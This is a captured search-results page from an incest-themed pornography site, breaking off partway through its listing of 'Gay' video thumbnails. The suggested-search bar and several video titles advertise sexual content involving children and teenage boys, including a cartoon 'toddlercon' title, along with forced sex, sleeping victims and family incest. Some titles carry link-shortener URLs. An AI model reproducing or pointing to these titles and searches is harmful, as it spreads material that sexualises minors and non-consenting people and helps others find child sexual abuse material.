

--- FILE ---
content_type: text/html
request_url: https://momsonporn.org/en/search/R2F5/
body_size: 13479
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Gay Free Porn Videos #1 -  - 245 </title>
        <meta name="description" content="Gay - 245 - " />
        <link rel="alternate" hreflang="en" href="/en/search/R2F5/popular/1/" />
 
        <link rel="canonical" href="https://momsonporn.org/en/search/R2F5/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/CwXUblJvZjAJajuwz1KF.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsonporn.org/" target="_self">Mom<span>Son</span>Porn</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-home"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i>  Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a></li>  <li><a href="/en/search/R2F5IEZhdGhlciBzb24gZnVjaw/" target="_self" title="Gay Father son fuck">Gay Father son fuck</a></li>  <li><a href="/en/search/R2F5IGZhdGhlciBzb24gc2V4/" target="_self" title="Gay father son sex">Gay father son sex</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29uIHZpZGllbw/" target="_self" title="Gay incest cartoon vidieo">Gay incest cartoon vidieo</a></li>  <li><a href="/en/search/R2F5IGZhdGhlciBzb24gc2xlZXBpbmc/" target="_self" title="Gay father son sleeping">Gay father son sleeping</a></li>  <li><a href="/en/search/Z2F5IGFzaWFuIGRhZCBzb24/" target="_self" title="gay asian dad son">gay asian dad son</a></li>  <li><a href="/en/search/R2F5IGZhdGhlciBzb24/" target="_self" title="Gay father son">Gay father son</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGdheSBoYW5kam9i/" target="_self" title="old young gay handjob">old young gay handjob</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest">gay father son incest</a></li>  <li><a href="/en/search/R2F5IHNwYW5raW5n/" target="_self" title="Gay spanking">Gay spanking</a></li>  <li><a href="/en/search/SGlkZGVuIENhbXMgZ2F5/" target="_self" title="Hidden Cams gay">Hidden Cams gay</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gdW5jbGU/" target="_self" title="gay father son uncle">gay father son uncle</a></li>  <li><a href="/en/search/Z2F5IGdyb3VwIHNleA/" target="_self" title="gay group sex">gay group sex</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0IHZpZGVvIGRvd25sb2Fk/" target="_self" title="gay father son incest video download">gay father son incest video download</a></li>  <li><a href="/en/search/UmVhbCBnYXkgZmF0aGVyIHNvbiBpbmNlc3Q/" target="_self" title="Real gay father son incest">Real gay father son incest</a></li>  <li><a href="/en/search/R2F5IHlhb2kgaW5jZXN0IGhlbnRhaQ/" target="_self" title="Gay yaoi incest hentai">Gay yaoi incest hentai</a></li>  <li><a href="/en/search/Z3JhbmRwYSBnYXk/" target="_self" title="grandpa gay">grandpa gay</a></li>  <li><a href="/en/search/ZmlnbGlvIHBhZHJlIGUgbm9ubm8gemlvIHNleCBnYXk/" target="_self" title="figlio padre e nonno zio sex gay">figlio padre e nonno zio sex gay</a></li>  <li><a href="/en/search/R2F5IEZhdGhlciBzb24gaW5jZXN0IGZ1Y2s/" target="_self" title="Gay Father son incest fuck">Gay Father son incest fuck</a></li>  <li><a href="/en/search/R2F5IGZhdGhlciBzb24gcmVhbCBBbWF0ZXVy/" target="_self" title="Gay father son real Amateur">Gay father son real Amateur</a></li>  <li><a href="/en/search/dmludGFnZSB5b3VuZyBib3kgZ3JvcGVkIGFuZCBzb2RvbWl6ZWQgYnkgZ2F5IG1lbg/" target="_self" title="vintage young boy groped and sodomized by gay men">vintage young boy groped and sodomized by gay men</a></li>   
                    </ul>
                    
                </div>
                
                <h1>Gay Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/search/R2F5/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/search/R2F5/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                    </div>
                                </div>
                                <p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 16.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546127817800/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251603e4c48" src="/thumbs/800/1426482546127817800_0.jpg" alt="Free teenage arabic boys getting hand jobs gay Ever since he arrived on" width="320" height="240">
                                    </div>
                                </div>
                                <p>Free teenage arabic boys getting hand jobs gay Ever since he arrived on</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638122865620/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed105f8f13d4" src="/thumbs/620/3824942638122865620_0.jpg" alt="Son SUCKS Daddy while sisters watch" width="320" height="240">
                                    </div>
                                </div>
                                <p>Son SUCKS Daddy while sisters watch</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:14</li>
                                <li><i class="la la-calendar"></i> 13.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544893425176/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25116aaf618" src="/thumbs/176/1426482544893425176_0.jpg" alt="Chinese bareback twink and male gay porn low quality xxx Trick Or Treat" width="320" height="240">
                                    </div>
                                </div>
                                <p>Chinese bareback twink and male gay porn low quality xxx Trick Or Treat</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637563102806/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed103e31c656" src="/thumbs/806/3824942637563102806_0.jpg" alt="Philippino Skull Fucker" width="320" height="240">
                                    </div>
                                </div>
                                <p>Philippino Skull Fucker</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:45</li>
                                <li><i class="la la-calendar"></i> 13.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732916837688/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb970072d38" src="/thumbs/688/2705852732916837688_0.jpg" alt="Naked Japanese man cock jerking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Naked Japanese man cock jerking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636709148239/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy loves fucking little asian twink Russel with his dick</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 12.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8437176078719071218/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7516def1077933f2" src="/thumbs/218/8437176078719071218_0.jpg" alt="Daddy ARG 5" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy ARG 5</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 20:05</li>
                                <li><i class="la la-calendar"></i> 28.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639605539931/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Giving His Son Long Blowjob</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 12.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2726165972035179096/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="25d54981f9ea1258" src="/thumbs/96/2726165972035179096_0.jpg" alt="Daddy Barebacks Asian Boy Stephen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy Barebacks Asian Boy Stephen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638777656223/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="240">
                                    </div>
                                </div>
                                <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 22.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548794816411/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251ff35779b" src="/thumbs/411/1426482548794816411_0.jpg" alt="Video of slave training for teenage boys gay Elder Xanders woke up and" width="320" height="240">
                                    </div>
                                </div>
                                <p>Video of slave training for teenage boys gay Elder Xanders woke up and</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 5.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639071554694/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10981aec86" src="/thumbs/694/3824942639071554694_0.jpg" alt="Mi padre y yo descansando" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mi padre y yo descansando</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:54</li>
                                <li><i class="la la-calendar"></i> 28.09.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2273652250916926888/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1f8da2ad06abb5a8" src="/thumbs/888/2273652250916926888_0.jpg" alt="incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn" width="320" height="240">
                                    </div>
                                </div>
                                <p>incezt - real father and daughter private incezt -  2 - family dinner porn videos - family guy brian gay porn</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 11:58</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734318770479/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Hot Daddy Pounds Teen Boy Hard" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot Daddy Pounds Teen Boy Hard</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639948089117/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10cc59c71d" src="/thumbs/117/3824942639948089117_0.jpg" alt="Young Cumswallow Old" width="320" height="240">
                                    </div>
                                </div>
                                <p>Young Cumswallow Old</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                                <li><i class="la la-calendar"></i> 27.08.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637738135003/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1048a08ddb" src="/thumbs/3/3824942637738135003_0.jpg" alt="Old Johnny Gets a Full Body Workover" width="320" height="240">
                                    </div>
                                </div>
                                <p>Old Johnny Gets a Full Body Workover</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                                <li><i class="la la-calendar"></i> 13.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640768849732/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fd459744" src="/thumbs/732/3824942640768849732_0.jpg" alt="Grandpa Silverdaddy Swallows Cum from Uncut Cock and licks my toes" width="320" height="240">
                                    </div>
                                </div>
                                <p>Grandpa Silverdaddy Swallows Cum from Uncut Cock and licks my toes</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                                <li><i class="la la-calendar"></i> 13.09.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8218506958748819806/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="720e0089144ca15e" src="/thumbs/806/8218506958748819806_0.jpg" alt="Desi daddy hard fuck his neighbor s.." width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi daddy hard fuck his neighbor s..</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639570070637/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="She know how to tackles her brother when they are horny / Follow this Link for more Fucking videos http://zipansion.com/2pYYH" width="320" height="240">
                                    </div>
                                </div>
                                <p>She know how to tackles her brother when they are horny / Follow this Link for more Fucking videos http://zipansion.com/2pYYH</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:21</li>
                                <li><i class="la la-calendar"></i> 23.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640483452074/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="320" height="240">
                                    </div>
                                </div>
                                <p>Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:45</li>
                                <li><i class="la la-calendar"></i> 15.05.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734122053154/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b7dd4e22" src="/thumbs/154/2705852734122053154_0.jpg" alt="Chinese old man 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>Chinese old man 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:06</li>
                                <li><i class="la la-calendar"></i> 5.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8625991617077192147/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="77b5adac5b6225d3" src="/thumbs/147/8625991617077192147_0.jpg" alt="Cute Young Twink Stepson Marco Biancci Family Fucked By Hunk Stepdad Ryan Bones After Catching Him Jerking Off" width="320" height="240">
                                    </div>
                                </div>
                                <p>Cute Young Twink Stepson Marco Biancci Family Fucked By Hunk Stepdad Ryan Bones After Catching Him Jerking Off</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 1.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732864973684/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96cefcb74" src="/thumbs/684/2705852732864973684_0.jpg" alt="A daddy straight from his dream" width="320" height="240">
                                    </div>
                                </div>
                                <p>A daddy straight from his dream</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 1.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640706808720/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="320" height="240">
                                    </div>
                                </div>
                                <p>family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:50</li>
                                <li><i class="la la-calendar"></i> 26.02.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637181648110/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1027753cee" src="/thumbs/110/3824942637181648110_0.jpg" alt="WANKING MY DADDY WHILE HE&#039;S ASLEEP" width="320" height="240">
                                    </div>
                                </div>
                                <p>WANKING MY DADDY WHILE HE&#039;S ASLEEP</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:51</li>
                                <li><i class="la la-calendar"></i> 28.06.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8403135976896078049/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="749defa6363220e1" src="/thumbs/49/8403135976896078049_0.jpg" alt="incezt - real mom-son webcam 2  8 - gay toddlercon incest toon porn - dad incest porn movies" width="320" height="240">
                                    </div>
                                </div>
                                <p>incezt - real mom-son webcam 2  8 - gay toddlercon incest toon porn - dad incest porn movies</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 27.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/99521405483329328/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1619230e561a730" src="/thumbs/328/99521405483329328_0.jpg" alt="grandpa joins the fuck fest" width="320" height="240">
                                    </div>
                                </div>
                                <p>grandpa joins the fuck fest</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:32</li>
                                <li><i class="la la-calendar"></i> 22.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734486185946/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9cd9187da" src="/thumbs/946/2705852734486185946_0.jpg" alt="Chinese older daddy sucking &amp; getting fucked by young friend" width="320" height="240">
                                    </div>
                                </div>
                                <p>Chinese older daddy sucking &amp; getting fucked by young friend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:45</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2707545897127102067/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="259322a5f353c673" src="/thumbs/67/2707545897127102067_0.jpg" alt="Dad Feels up s.'s tiny ass!" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dad Feels up s.'s tiny ass!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 28.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/117484674314624244/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a163b057135cf4" src="/thumbs/244/117484674314624244_0.jpg" alt="never too old for group sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>never too old for group sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:02</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
